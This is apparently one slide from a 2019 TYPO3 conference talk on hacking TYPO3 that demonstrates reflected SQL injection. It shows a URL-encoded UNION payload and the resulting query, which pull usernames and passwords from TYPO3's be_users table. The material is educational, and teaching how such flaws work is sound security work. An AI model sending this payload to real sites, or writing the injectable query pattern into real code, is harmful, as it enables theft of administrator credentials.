 T3CMD19 TYPO3camp Mitteldeutschland 2019 - Hacking TYPO3
Exam
9
▪ sqli.php?id=1%27%20UNION%20SELECT%20 
username%20password%20FROM%20be_users 
%20LIMIT%201,1%20--%20
▪ SELECT header, bodytext FROM tt_content 
WHERE uid='1' UNION SELECT username,
password FROM be_users LIMIT 1,1 –– '
▪ Reflected SQL Injection (retrieving values)
 
